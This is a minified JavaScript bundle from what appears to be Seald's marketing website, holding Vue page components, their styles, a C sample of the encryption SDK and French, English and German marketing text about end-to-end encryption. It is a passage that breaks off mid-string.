SealdSdk_CreateEncryptionSession(seald, recipients, 1, &session, &errMsg);\nassert(errCode == 0);\nchar* encryptedMessage = NULL;\nerrCode = SealdEncryptionSession_EncryptMessage(session, "Super secret message", &encryptedMessage, &errMsg);\nassert(errCode == 0);\n\n// And *voilà*!\nchar* message = NULL;\nerrCode = SealdEncryptionSession_DecryptMessage(session, encryptedMessage, &message, &errMsg);\nassert(errCode == 0);\n'.trim(),name:"C",logo:"c.png"}},x={name:"CodeExamples",components:{SyntaxHighlighting:h},props:{},data:function(){return{examples:w,selectedTab:"javascript"}},computed:{}},y=(n(668),Object(m.a)(x,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"code-examples"},[t("SyntaxHighlighting",{key:e.selectedTab,attrs:{language:e.selectedTab,code:e.examples[e.selectedTab].code}}),e._v(" "),t("div",{staticClass:"tabs"},e._l(e.examples,(function(r,o){var c=r.name,l=r.logo;return t("button",{key:o,class:{active:e.selectedTab===o},on:{click:function(t){e.selectedTab=o}}},[t("img",{staticClass:"language-logo",attrs:{src:n(662)("./".concat(l)),alt:o}}),e._v(" "),t("br"),e._v("\n      "+e._s(c)+"\n    ")])})),0)],1)}),[],!1,null,"48188ce6",null));t.a=y.exports},637:function(e,t,n){"use strict";n(19),n(191),n(20),n(8),n(26);var r={name:"Observer",data:function(){return{observer:null}},mounted:function(){var e=this;this.observer=new IntersectionObserver((function(t){t[0].isIntersecting&&e.$emit("on-change",t[0],e.unobserve)}),{root:null,rootMargin:"0px",threshold:.5}),this.observer.observe(this.$el)},beforeDestroy:function(){this.observer&&(this.unobserve(),this.observer=null)},methods:{unobserve:function(){this.observer.unobserve(this.$el)}}},o=n(25),c={components:{Observer:Object(o.a)(r,(function(){return(0,this._self._c)("div",[this._t("default")],2)}),[],!1,null,null,null).exports},data:function(){return{scrollableSectionIndex:0}},computed:{items:function(){return Object.keys(this.$slots).filter((function(slot){return/item-[0-9]+/.test(slot)})).sort((function(a,b){return parseInt(a.substring(5))-parseInt(b.substring(5))}))},illustrations:function(){return Object.keys(this.$slots).filter((function(slot){return/illustration-[0-9]+/.test(slot)})).sort((function(a,b){return parseInt(a.substring(5))-parseInt(b.substring(5))}))}}},l=(n(670),Object(o.a)(c,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"scrollable-section"},[t("div",{staticClass:"scrollable-section-items"},e._l(e.items,(function(n,r){return t("Observer",{key:n,on:{"on-change":function(t){e.scrollableSectionIndex=r}}},[e._t(n)],2)})),1),e._v(" "),t("div",{staticClass:"scrollable-section-illustration"},[t("transition",{attrs:{name:"fade"}},[e._l(e.illustrations,(function(n,r){return[e.scrollableSectionIndex===r?t("div",{key:n},[e._t(n)],2):e._e()]}))],2)],1)])}),[],!1,null,"694f4be0",null));t.a=l.exports},638:function(e,t,n){"use strict";var r=n(4),o=(n(43),n(8),n(30),n(31),{components:{ServicesList:function(){return Promise.resolve().then(n.bind(null,640))}},props:{services:{type:Array,default:function(){return[]}},isLight:{type:Boolean,default:!1},twoThird:{type:Boolean,default:!1},noInverseIllustration:{type:Boolean,default:!1},twoThirdReverse:{type:Boolean,default:!1},shadowAroundIllustration:{type:Boolean,default:!1},noIllustrationOnTablet:{type:Boolean,default:!1},direction:{type:String,default:"row",validator:function(e){return["row","row-reverse"].includes(e)}}},computed:{classNames:function(){var e="product-section-".concat(this.direction);return Object(r.a)(Object(r.a)({},e,!0),"product-section-light",this.isLight)}}}),c=(n(653),n(25)),component=Object(c.a)(o,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"product-section",class:e.classNames},[t("div",{staticClass:"product-section-wrapper",class:{"two-third-product-wrapper":e.twoThird,"two-third-reverse-product-wrapper":e.twoThirdReverse}},[t("div",{staticClass:"product-content"},[e._t("content")],2),e._v(" "),t("div",{staticClass:"product-illustration",class:{"no-inverse-illustration":e.noInverseIllustration,"shadow-around-illustration":e.shadowAroundIllustration,"no-illustration-on-tablet":e.noIllustrationOnTablet}},[e._t("picture")],2)]),e._v(" "),e.services.length>0?t("div",[t("ServicesList",{attrs:{items:e.services,"is-light":e.isLight}})],1):e._e()])}),[],!1,null,"041fe198",null);t.a=component.exports},639:function(e,t,n){"use strict";var r=n(4),o=(n(43),{props:{inverse:{type:Boolean,default:!1},direction:{type:String,default:"horizontal",validator:function(e){return["horizontal","vertical"].includes(e)}}},computed:{classNames:function(){var e="simple-section-".concat(this.direction);return Object(r.a)(Object(r.a)({},e,!0),"simple-section-inverse",this.inverse)}}}),c=(n(655),n(25)),component=Object(c.a)(o,(function(){var e=this,t=e._self._c;return t("section",{staticClass:"simple-section",class:e.classNames},[t("div",{staticClass:"left content"},[e._t("content")],2),e._v(" "),t("div",{staticClass:"right picture"},[e._t("picture")],2)])}),[],!1,null,"c8bddd82",null);t.a=component.exports},640:function(e,t,n){"use strict";n.r(t);n(16),n(35);var r={props:{items:{type:Array,default:function(){return[]}},isLight:{type:Boolean,default:!1},isCenter:{type:Boolean,default:!1}},computed:{classNames:function(){var e={"services-list-light":this.isLight,"services-list-center":this.isCenter};return this.items.length>4&&(e["services-list-multiple-rows"]=!0),e}}},o=(n(657),n(25)),component=Object(o.a)(r,(function(){var e=this,t=e._self._c;return t("ul",{staticClass:"services-list",class:e.classNames},e._l(e.items,(function(n,r){return t("li",{key:r,staticClass:"service-listitem"},[t("div",{staticClass:"service-logo"},[t("img",{staticClass:"service-logo-img",attrs:{src:n.img,alt:n.title}})]),e._v(" "),t("div",{staticClass:"service-content"},[t("h4",{staticClass:"service-title"},[e._v(e._s(n.title))]),e._v(" "),t("p",{staticClass:"service-description"},[e._v("\n        "+e._s(n.description)+"\n      ")])])])})),0)}),[],!1,null,"bc0d05d2",null);t.default=component.exports},641:function(e,t,n){"use strict";var r=n(659),o=n.n(r),c=(n(660),n(661),{components:{VueSlickCarousel:o.a},props:{reviews:{type:Array,required:!0}}}),l=(n(614),n(25)),component=Object(l.a)(c,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"reviews"},[t("VueSlickCarousel",{attrs:{infinite:"",arrows:"",dots:!1},scopedSlots:e._u([{key:"prevArrow",fn:function(){return[t("div",{staticClass:"custom-arrow"})]},proxy:!0},{key:"nextArrow",fn:function(){return[t("div",{staticClass:"custom-arrow"})]},proxy:!0}])},[e._v(" "),e._v(" "),e._l(e.reviews,(function(r,o){return t("div",{key:o},[t("div",{staticClass:"container review-slide"},[t("div",{staticClass:"review-content"},[t("img",{staticClass:"quote",attrs:{src:n(583)}}),e._v(" "),t("blockquote",{staticClass:"review-quote"},[e._v("\n            "+e._s(r.quote)+"\n          ")]),e._v(" "),t("img",{staticClass:"quote-reverse",attrs:{src:n(583)}}),e._v(" "),t("div",{staticClass:"review-author"},[t("div",{staticClass:"inline"},[t("img",{staticClass:"person-photo-img",attrs:{src:r.picture,alt:r.author}})]),e._v(" "),t("div",{staticClass:"inline-img"},[t("p",{staticClass:"review-author-name"},[e._v(e._s(r.author))]),e._v(" "),t("p",{staticClass:"review-author-status"},[e._v(e._s(r.status))])])])])])])}))],2)],1)}),[],!1,null,"81e2eb82",null);t.a=component.exports},653:function(e,t,n){"use strict";n(611)},654:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".product-section[data-v-041fe198]{position:relative}.product-section .product-section-wrapper[data-v-041fe198]{display:grid;grid-gap:60px;gap:60px}.product-section .product-section-wrapper .product-illustration[data-v-041fe198]{align-items:center;display:flex;justify-content:center}.product-section .product-section-wrapper .product-illustration img[data-v-041fe198]{width:100%}.product-section .product-section-wrapper .product-illustration.shadow-around-illustration img[data-v-041fe198]{box-shadow:0 0 20px rgba(34,35,38,.15)}@media(max-width:1023px){.product-section .product-section-wrapper .product-illustration.no-illustration-on-tablet[data-v-041fe198]{display:none}.product-section .product-section-wrapper .product-illustration[data-v-041fe198]:not(.no-inverse-illustration){order:-1}}.product-section .main-title[data-v-041fe198]{max-width:none}.product-section .services-list[data-v-041fe198]{grid-template-columns:repeat(4,1fr);margin-top:100px;text-align:left}@media(max-width:1023px){.product-section .services-list[data-v-041fe198]{grid-template-columns:repeat(2,1fr)}}@media(max-width:500px){.product-section .services-list[data-v-041fe198]{grid-template-columns:1fr}}.product-section.product-section-row .product-section-wrapper[data-v-041fe198],.product-section.product-section-row-reverse .product-section-wrapper[data-v-041fe198]{grid-template-columns:1fr 1fr}.product-section.product-section-row .product-section-wrapper.two-third-product-wrapper[data-v-041fe198],.product-section.product-section-row-reverse .product-section-wrapper.two-third-product-wrapper[data-v-041fe198]{gap:30px;grid-template-columns:2fr 3fr}.product-section.product-section-row .product-section-wrapper.two-third-reverse-product-wrapper[data-v-041fe198],.product-section.product-section-row-reverse .product-section-wrapper.two-third-reverse-product-wrapper[data-v-041fe198]{gap:30px;grid-template-columns:3fr 2fr}@media(max-width:1023px){.product-section.product-section-row .product-section-wrapper[data-v-041fe198],.product-section.product-section-row .product-section-wrapper.two-third-product-wrapper[data-v-041fe198],.product-section.product-section-row .product-section-wrapper.two-third-reverse-product-wrapper[data-v-041fe198],.product-section.product-section-row-reverse .product-section-wrapper[data-v-041fe198],.product-section.product-section-row-reverse .product-section-wrapper.two-third-product-wrapper[data-v-041fe198],.product-section.product-section-row-reverse .product-section-wrapper.two-third-reverse-product-wrapper[data-v-041fe198]{grid-template-columns:1fr}}.product-section.product-section-row-reverse .product-illustration[data-v-041fe198]{order:-1}.product-section.product-section-row-reverse .services-list[data-v-041fe198]{direction:rtl}",""]),r.locals={},e.exports=r},655:function(e,t,n){"use strict";n(612)},656:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".simple-section[data-v-c8bddd82]{display:grid}.simple-section.simple-section-horizontal[data-v-c8bddd82]{align-items:center;grid-template-columns:1fr 1fr}.simple-section.simple-section-horizontal>.left[data-v-c8bddd82]{margin-right:5px}.simple-section.simple-section-horizontal>.right[data-v-c8bddd82]{align-self:center;position:relative}.simple-section.simple-section-horizontal .picture[data-v-c8bddd82]{overflow:hidden;text-align:center}.simple-section.simple-section-horizontal .picture img[data-v-c8bddd82]{max-height:520px;max-width:570px;position:relative}@media(max-width:767px){.simple-section.simple-section-horizontal .picture img[data-v-c8bddd82]{max-width:100%!important}}.simple-section.simple-section-horizontal .content .main-title[data-v-c8bddd82]{text-align:left}.simple-section.simple-section-vertical[data-v-c8bddd82]{grid-row-gap:3rem}.simple-section.simple-section-vertical .picture[data-v-c8bddd82]{text-align:center}@media(max-width:1023px){.simple-section .content .main-title[data-v-c8bddd82]{text-align:center}.simple-section.simple-section-horizontal[data-v-c8bddd82],.simple-section.simple-section-vertical[data-v-c8bddd82]{grid-template-columns:1fr;grid-row-gap:3rem}.simple-section.simple-section-horizontal .content[data-v-c8bddd82],.simple-section.simple-section-vertical .content[data-v-c8bddd82]{order:-1}}.simple-section.simple-section-inverse .picture[data-v-c8bddd82]{order:-1}",""]),r.locals={},e.exports=r},657:function(e,t,n){"use strict";n(613)},658:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,'.services-list[data-v-bc0d05d2]{display:grid;justify-content:center;list-style-type:none;grid-row-gap:80px;row-gap:80px}.services-list .service-listitem[data-v-bc0d05d2]{display:flex;flex-direction:column;margin-left:37px;margin-right:37px}@media(max-width:1023px){.services-list .service-listitem[data-v-bc0d05d2]{align-items:center;text-align:center}}.services-list .service-listitem .service-logo[data-v-bc0d05d2]{margin-bottom:21px}.services-list .service-listitem .service-logo-img[data-v-bc0d05d2]{width:70px}.services-list .service-listitem .service-title[data-v-bc0d05d2]{color:#121339;font-weight:900;position:relative}.services-list .service-listitem .service-title[data-v-bc0d05d2]:before{background-color:#635bff;content:"";height:100%;left:-15px;position:absolute;width:2px}@media(max-width:1023px){.services-list .service-listitem .service-title[data-v-bc0d05d2]:before{display:none}}.services-list .service-listitem .service-description[data-v-bc0d05d2]{color:#2b373f;direction:ltr;font-size:1rem;line-height:1.6;padding-top:13px}.services-list.services-list-light .service-listitem .service-title[data-v-bc0d05d2]{color:#fff}.services-list.services-list-light .service-listitem .service-description[data-v-bc0d05d2]{color:#f0f0f0}.services-list.services-list-center[data-v-bc0d05d2]{text-align:center}.services-list.services-list-center .service-title[data-v-bc0d05d2]:before{display:none}',""]),r.locals={},e.exports=r},662:function(e,t,n){var map={"./android.svg":600,"./c.png":663,"./docker.png":601,"./go.png":664,"./ios.svg":602,"./javascript.svg":603,"./nodejs.svg":604,"./react-native.svg":605};function r(e){var t=o(e);return n(t)}function o(e){if(!n.o(map,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return map[e]}r.keys=function(){return Object.keys(map)},r.resolve=o,e.exports=r,r.id=662},663:function(e,t,n){e.exports=n.p+"img/c.623f818.png"},664:function(e,t,n){e.exports=n.p+"img/go.61ff031.png"},666:function(e,t,n){"use strict";n(617)},667:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,"pre.syntax-highlighting[data-v-5cc6e884]{background:#101010;margin:0;padding:1em;text-align:left}",""]),r.locals={},e.exports=r},668:function(e,t,n){"use strict";n(618)},669:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".code-examples[data-v-48188ce6]{display:inline-block;font-size:10pt;max-width:600px;overflow:hidden;padding-left:25px;width:100%}@media(max-width:1023px){.code-examples[data-v-48188ce6]{padding-left:0}}.code-examples .syntax-highlighting[data-v-48188ce6]{height:325px;max-width:600px}.code-examples .tabs[data-v-48188ce6]{align-items:center;display:flex;overflow-x:auto}.code-examples .tabs button[data-v-48188ce6]{background-color:#333;border:none;color:#e8e8e8;cursor:pointer;flex:1;min-width:70px;padding:10px 0;text-wrap:nowrap;transition:background-color .3s}.code-examples .tabs button.active[data-v-48188ce6],.code-examples .tabs button[data-v-48188ce6]:hover{background-color:#555}.code-examples .tabs button .language-logo[data-v-48188ce6]{height:20px;margin-bottom:5px;min-width:20px;width:20px}",""]),r.locals={},e.exports=r},670:function(e,t,n){"use strict";n(619)},671:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".scrollable-section[data-v-694f4be0]{display:grid;grid-gap:60px;gap:60px;grid-template-columns:1fr 1fr;overflow-y:visible}@media(max-width:767px){.scrollable-section[data-v-694f4be0]{display:flex;flex-direction:column;height:auto;text-align:center}}.scrollable-section .scrollable-section-items>*[data-v-694f4be0]{align-items:center;display:flex;flex-direction:column;height:100vh;justify-content:center}@media(max-width:767px){.scrollable-section .scrollable-section-items>*[data-v-694f4be0]{height:auto;margin-bottom:30px;margin-top:30px}}.scrollable-section .scrollable-section-illustration[data-v-694f4be0]{align-items:center;display:flex;height:100vh;justify-content:center;position:sticky;top:0}@media(max-width:767px){.scrollable-section .scrollable-section-illustration[data-v-694f4be0]{display:none}}.scrollable-section .scrollable-section-illustration div[data-v-694f4be0]{height:50vh;position:absolute;width:100%}.scrollable-section .fade-enter-active[data-v-694f4be0],.scrollable-section .fade-leave-active[data-v-694f4be0]{transition:opacity 1s}.scrollable-section .fade-enter[data-v-694f4be0],.scrollable-section .fade-leave-to[data-v-694f4be0]{opacity:0}",""]),r.locals={},e.exports=r},672:function(e,t,n){e.exports=n.p+"img/wimi.7baec17.jpeg"},673:function(e,t,n){e.exports=n.p+"img/qapa.99a30f1.jpeg"},674:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"fr":{"meta":{"title":"Intégrez du chiffrement de bout-en-bout dans votre application","description":"Seald assure le plus haut niveau de sécurité sur vos données, en rendant le chiffrement de bout-en-bout facile à intégrer et à utiliser. Le SDK Seald est certifié par l’ANSSI."},"hero":{"titleA":"La sécurité<br/>des données,","titleB":"à l\'état de l\'art.","description":"Garantissez le plus haut niveau de sécurité sur les données que vous hébergez, en intégrant de manière transparente du chiffrement de bout-en-bout. Le SDK Seald gère toute la complexité cryptographique et les échanges de clés pour vous.","description2":""},"companies":{"title":"500+ millions de données on été sécurisées avec Seald"},"E2EE":{"title":"Qu\'est-ce que le chiffrement de bout-en-bout (ou chiffrement côté client) ?","description":"Le chiffrement de bout-en-bout garantit que seuls les utilisateurs autorisés peuvent accéder aux données, et non les hackers, les administrateurs, les institutions, les hébergeurs, etc. En d\'autres termes, cela minimise l\'impact d\'une fuite de données en cas d\'attaque sur vos serveurs. Cette technologie est beaucoup plus stricte que le chiffrement en transit combiné au chiffrement au repos. <a href=\\"https://www.cnil.fr/fr/informatique-en-nuage-cloud-la-cnil-publie-deux-fiches-pratiques-sur-le-chiffrement-et-la-securite\\" target=\\"_blank\\">Accéder aux fiches pratiques de la CNIL</a>, sur le chiffrement et la sécurité des données dans le cloud.","tips":"500+ millions de données sont sécurisées avec le chiffrement de bout-en-bout Seald."},"problem":{"section":"Le problème","title":"La sécurité des données est défaillante.","description":"Les fuites de données font des ravages dans le monde entier. Le coût moyen mondial d\'une fuite de données en 2023 était de <a href=\\"https://www.ibm.com/reports/data-breach#:~:text=The%20global%20average%20cost%20of,15%25%20increase%20over%203%20years\\" target=\\"_blank\\">4,45 millions de dollars par entreprise.</a>"},"solution":{"section":"La solution","title":"Seald permet d\'intégrer du chiffrement de bout-en-bout, sans être expert en cryptographie."},"features":{"section":"Comment ça marche ?","title":" Conçu pour les développeurs d\'applications","description":"Nous avons simplifié toute la complexité cryptographique en un SDK prêt à l\'emploi pour les développeurs.","items":[{"title":"Importez","description":"<a href=\\"/fr/pricing\\">Créez un compte gratuit</a>, récupérez vos clés d\'API et importez le SDK dans votre application."},{"title":"Chiffrez","description":"Appelez <span class=\\"code\\">sdk.encrypt()</span> sur toutes les données sensibles. Elles sont chiffrées localement pour les utilisateurs autorisés uniquement."},{"title":"Envoyez","description":"Les données chiffrées sont envoyées à votre backend via vos appels API habituels. Les données restent protégées."},{"title":"Stockez","description":"Votre backend stocke les données chiffrées de bout-en-bout. Personne à l\'exception des utilisateurs autorisés ne peut les déchiffrer."}]},"avantage1":{"title":"Les méthodes classiques de sécurité ne suffisent pas","descriptionA":"Les développeurs en sécurité concentrent leurs efforts sur la création d\'un périmètre sécurisé autour de l\'application, telles que la mise en place d\'un WAF, de TLS, de chiffrement au repos ou de l\'utilisation de serveurs certifiés (ISO 27001, SecNumCloud). Toutefois, ces mesures de sécurité robustes ne suffisent pas à elles seules.","descriptionB":"Plus précisément, si le backend d\'une application peut lire des données, ce point d\'accès devient une vulnérabilité potentielle, permettant à des parties non autorisées telles que les hackers, les administrateurs, les institutions, les hébergeurs, etc. d’exploiter et d\'accéder aux données de vos utilisateurs."},"avantage2":{"title":"Seald : la solution la plus efficace pour protéger les données","descriptionA":"Intégrez de manière transparente le chiffrement de bout-en-bout Seald - le plus haut niveau de sécurité sur les données - dans n\'importe quelle application web ou mobile pour garantir que les données sont chiffrées de bout-en-bout et que seules les parties autorisées peuvent accéder aux données.","descriptionB":"Cette mesure protège les données tout au long de leur cycle de vie, y compris lorsqu\'elles sont en transit, stockées ou traitées par le serveur backend. Notre chiffrement protège ainsi les informations sensibles contre les fuites de données."},"avantage3":{"section":"Fait pour les applications","title":"Une architecture zero-trust pour vos applications","descriptionA":"Le SDK Seald peut être intégré dans toutes sortes d\'applications (collaboration, santé, legaltech etc...) et chiffrer des données structurées ou non structurées dans des fonctionnalités telles que : chat, formulaires, partage et stockage de fichiers,etc.","tips":"Seald a été développé sur le modèle zero-trust, même en cas de violation simultanée des données chiffrées par Seald et nos serveurs, la confidentialité des données chiffrées reste assurée."},"advantagesServices":{"section":"Nos avantages","title":"Toute la complexité est de notre côté","services":[{"title":"Zero-trust","description":"On ne fait confiance à aucun serveur. La confidentialité des données chiffrées est assurée, même en cas de violation des serveurs Seald."},{"title":"Méthodes de récupération","description":"Seald propose un mode de récupération appelé « 2-man-rule ». Cela permet aux utilisateurs de ne jamais perdre l\'accès à leurs données chiffrées."},{"title":"Gestion des groupes","description":"Chiffrez les données pour un groupe d\'utilisateurs. Les nouveaux membres ont accès à l\'historique."},{"title":"La Sig-Chain","description":"Une chaîne de signatures propre à chaque utilisateur, qui garantit que personne ne peut réaliser une attaque de type man-in-the-middle."},{"title":"Toutes les plateformes ","description":"Disponible pour les applications web, mobiles ou de bureau, et pour la plupart des langages de programmation."},{"title":"Support d\'intégration ","description":"Accédez à une documentation complète et des exemples. L\'équipe de support est disponible pour toute question."}]},"advantages":{"services":[{"title":"Le seul SDK de<br/>chiffrement E2E certifié","description":"Notre technologie a passé <a href=\\"https://cyber.gouv.fr/produits-certifies/seald-sdk-goatee-version-21\\" target=\\"_blank\\">des tests avancés</a>, sans qu\'aucune faille de sécurité n\'ait été détectée."},{"title":"Invisible pour<br/>les utilisateurs finaux","description":"Nous avons optimisé notre technologie. Vos utilisateurs ne verront pas la différence, mais leurs données, oui."},{"title":"Pas besoin d\'être<br/>expert en cryptographie","description":"Toute la complexité est de notre côté : primitives, gestion des clés, récupération des clés privées, groupes etc."}]},"differences":{"items":[{"title":"Les méthodes classiques de sécurité ne suffisent pas","descriptionA":"La plupart du temps, les développeurs en sécurité concentrent leurs efforts sur la création d\'un périmètre sécurisé autour de l\'application, telles que la mise en place d\'un WAF, de TLS, de chiffrement au repos ou de l\'utilisation de serveurs certifiés (ISO 27001, SecNumCloud).","descriptionB":"Une telle approche a ses limites, elle ne protège pas les données lorsqu\'un attaquant s\'introduit dans votre application. La bonne nouvelle est qu\'il existe un moyen de protéger les données contre les accès non autorisés : le chiffrement de bout-en-bout."},{"title":" Le chiffrement de bout-en-bout est difficile à implémenter seul","descriptionA":"Le chiffrement de bout-en-bout (ou chiffrement côté client) est le plus haut niveau de sécurité pour assurer la confidentialité des données, mais c’est aussi le plus difficile et long à mettre en œuvre. Souvent, les développeurs essaieront d\'utiliser des bibliothèques open-source de bas niveau pour l\'implémenter, difficiles à utiliser.","descriptionB":"Lors de l’utilisation d’une telle bibliothèque, il faut encore choisir les primitives, une RNG robuste, implémenter un échange de clés publiques sécurisé, un mécanisme de récupération des clés privées, la gestion des groupes, la compatibilité multi-OS, etc."}]},"compliance":{"title":"Sécurisez vos données avec Seald","description":"Notre technologie vous permet de vous rendre conforme aux réglementations d\'aujourd\'hui et de demain, telles que HIPAA, RGPD, CCPA, et plus encore."},"news":{"title":"À voir aujourd\'hui","blogCategory":"Blog post","prCategory":"PR"}},"en":{"meta":{"title":"Seald | World-leading and developer-friendly end-to-end encryption","description":"Seald ensures the highest level of end-to-end encryption and data security. Quickly integrate world-leading end-to-end encryption into your app with the only certified E2EE SDK in the world."},"hero":{"certificate":"A solution certified by","titleA":"Secure Sensitive","titleB":"Cloud Data","description":"Ensure cloud data security by seamlessly integrating world-leading end-to-end encryption with Seald. Our SDK handles all the complex cryptography and key exchanges.","description2":""},"companies":{"title":"Trusted by the best"},"E2EE":{"title":"What is End-to-End Encryption?","description":"End-to-end encryption guarantees that only authorized users have access to data, effectively shielding it from unauthorized access by hackers, server administrators, institutions, or service providers.","tips":"Over 500+ million pieces of data are secured with Seald."},"features":{"title":"Designed for Application Developers","description":"We’ve boiled down all the cryptographic complexity into a ready-to-use toolkit for both web and app developers.","items":[{"title":"Import the SDK","description":"<a href=\\"/pricing\\">Create a free account</a>, retrieve your API keys and import the SDK in your app."},{"title":"Encrypt","description":"Call <span class=\\"code\\">sdk.encrypt()</span> on any sensitive data. It is encrypted locally for the authorized users only."},{"title":"Send","description":"The encrypted data is sent to your backend through your regular API calls."},{"title":"Store","description":"Your backend stores the end-to-end encrypted data. No one except authorized users can decrypt it."}]},"problem":{"section":"The problem","title":"Data security is broken.","description":"Data breaches are wreaking havoc around the world. In fact, the global average cost of a data breach in 2023 was <a href=\\"https://www.ibm.com/reports/data-breach#:~:text=The%20global%20average%20cost%20of,15%25%20increase%20over%203%20years\\" target=\\"_blank\\">$4.45 million per company.</a>"},"solution":{"section":"The solution","title":"Seald allows you to quickly integrate end-to-end encryption, with limited cryptography expertise required."},"avantage1":{"title":"Cloud Data Security</br>is Broken","descriptionA":"In today\'s digital landscape, security engineers often focus on securing the perimeter of an application through measures like Web Application Firewalls (WAFs), Transport Layer Security (TLS), encryption at rest, and Privileged Access Management (PAM) on servers. These robust security measures alone, are insufficient.","descriptionB":"It\'s crucial to address vulnerabilities in data access and handling practices, as securing data in transit and at rest does not fully protect against risks. Specifically, if the backend of an application can read data, this access point becomes a potential vulnerability, allowing unauthorized parties such as hackers, government officials, or internal malicious actors to exploit it and gain access to sensitive information."},"avantage2":{"title":"The Solution is Seald","descriptionA":"Seamlessly integrate our state-of-the-art end-to-end encryption—the highest level of data security—into any web or mobile app to ensure that data is encrypted from one client-side to another client-side, with only authorized parties having the decryption keys.","descriptionB":"This comprehensive measure protects data throughout its entire lifecycle, including when stored and while being processed by backend systems. Our robust encryption effectively mitigates risks associated with data access and handling, safeguarding sensitive information against potential breaches."},"avantage3":{"section":"Made for applications","title":"Secure-by-design for all applications","descriptionA":"The Seald SDK can be integrated in all kinds of apps (collaboration, healthcare, legaltech, etc.) and encrypt structured or unstructured data in features like chat, forms, file sharing, storage features and more. Your users won\'t notice the difference, our technology is blazing fast and remains invisible.","tips":"Seald was developed on the zero-trust model, even in case of simultaneous breach of data encrypted by Seald and our servers, the confidentiality of the encrypted data remains assured."},"advantages":{"services":[{"title":"The only E2EE platform<br/>certified in the world","description":"Our technology passed <a href=\\"https://cyber.gouv.fr/produits-certifies/seald-sdk-goatee-version-21\\" target=\\"_blank\\">advanced penetration tests</a>, with no security flaw detected."},{"title":"Invisible and blazing fast<br/>for end users","description":"We optimized our technology. Your users won\'t see the difference, but their data will."},{"title":"No cryptographic skills<br/>are required","description":"We boiled down all the complexity into a ready-to-use toolkit for app developers."}]},"differences":{"items":[{"title":"Traditional data security methods are not enough","descriptionA":"Most of the time, security engineers focus their efforts on securing an application by creating a secure perimeter around it with measures such as a setting up WAF, TLS, encryption at-rest, PAM on the servers or using certified servers (ISO 27001, SecNumCloud).","descriptionB":"Such an approach has its limits, it does not protect your data when an attacker breaches your application. The good news is that there is a way to protect data from unauthorized access: end-to-end encryption."},{"title":"End-to-end encryption is difficult to implement alone","descriptionA":"End-to-end encryption is the gold standard to ensure that data is secure, but it can be both difficult and time-consuming to implement alone. Oftentimes, developers will attempt to use open-source libraries but being low-level, may make them a poor fit for regular apps.","descriptionB":"When building E2EE with an open-source cryptography library, one still needs to choose secure primitives, a robust RNG, implement a secure public key exchange, a private key recovery mechanism, groups management, multi-OS compatibility, and much more."}]},"compliance":{"title":"Secure Your Data with Seald","description":"Our technology allows you to comply with today’s and tomorrow’s regulations like HIPAA, GDPR, CCPA, and more."},"news":{"title":"Today in focus","blogCategory":"Blog post","prCategory":"PR"},"advantagesServices":{"section":"Our advantages","title":"All The Complexity</br>is On Our Side","services":[{"title":"Zero-trust","description":"No server is inherently trusted. The confidentiality of encrypted data remains assured, even in the event of a breach of Seald servers."},{"title":"Recovery Methods","description":"Seald offers a recovery mechanism called the \\"2-man-rule\\" without a backdoor. This enables users to recover their private key if passwords and devices are lost."},{"title":"Access Rights Management","description":"Change the recipients without changing the encrypted data. You can add, or revoke, recipients."},{"title":"The Sig-Chain","description":"The \\"Sig-Chain\\" enables checking all of a user\'s public keys, including any added later, using the Trust-On-First- Use (TOFU) paradigm. This prevents any man-in-the-middle attack."},{"title":"Available on All Platforms","description":"The Seald SDK supports web, mobile, and desktop applications across a wide range of programming languages."},{"title":"Integration Support","description":"Our developer-led support team is standing by to answer any questions you may have and assist with implementation."}]}},"de":{"meta":{"title":"Integrieren Sie End-to-End-Verschlüsselung in Ihre App | Seald","description":"Seald gewährleistet ein Höchstmaß an Sicherheit für Ihre Daten und macht die Ende-zu-Ende-Verschlüsselung einfach zu integrieren und zu nutzen. Das Seald SDK ist zertifiziert."},"hero":{"certificate":"Lösung zertifiziert von:","titleA":"Schützen Sie<br/>Ihre Nutzer vor","titleB":"Datenverlusten.","description":"Bieten Sie Ihren Nutzern das höchste Sicherheitsniveau für ihre Daten. Denn kein Dritter, nicht mal Ihr Server (oder Hoster), kann die Daten lesen oder auf sie zugreifen.","description2":""},"companies":{"title":"Trusted by the best"},"E2EE":{"title":"Was ist End-to-End-Verschlüsselung (oder E2EE)?","description":"Die Ende-zu-Ende-Verschlüsselung stellt sicher, dass nur autorisierte Benutzer auf die Daten zugreifen können, nicht aber Hacker, Serveradministratoren, Institutionen, Dienstanbieter, ... Mit anderen Worten, sie schützt die Daten vor einem unbefugten Zugriff oder einer Datenpanne, was viel strenger ist als die Verschlüsselung bei der Übertragung in Kombination mit der Verschlüsselung im Ruhezustand.","tips":"Mehr als 500+ Millionen Daten wurden mit Seald verschlüsselt."},"features":{"section":"Wie es funktioniert","title":"Entwickelt für Anwendungsentwickler","description":"Wir haben die gesamte kryptografische Komplexität in einem gebrauchsfertigen SDK für Web- und Anwendungsentwickler vereinfacht.","items":[{"title":"Importieren","description":"<a href=\\"/de/pricing\\">Erstellen Sie ein kostenloses Konto</a>, rufen Sie Ihre API-Schlüssel ab und importieren Sie das SDK in Ihre App."},{"title":"Verschlüsseln","description":"Rufen Sie <span class=\\"code\\">sdk.encrypt()</span> für alle sensiblen Daten auf. Sie werden nur für die autorisierten Benutzer lokal verschlüsselt."},{"title":"Senden","description":"Die verschlüsselten Daten werden über Ihre regulären API-Aufrufe an Ihr Backend gesendet."},{"title":"Speichern","description":"Ihr Backend speichert die Ende-zu-Ende verschlüsselten Daten. Niemand außer autorisierten Benutzern kann sie entschlüsseln."}]},"problem":{"section":"Das Problem","title":"Die Datensicherheit ist gebrochen","description":"Datenschutzverletzungen richten auf der ganzen Welt Verwüstungen an, ohne dass man Hacks aufzählen muss, um Sie zu überzeugen."},"solution":{"section":"Die Lösung","title":"Seald ermöglicht die schnelle Integration von Ende-zu-Ende-Verschlüsselung, ohne dass Fachwissen erforderlich ist."},"avantage1":{"section":"Die 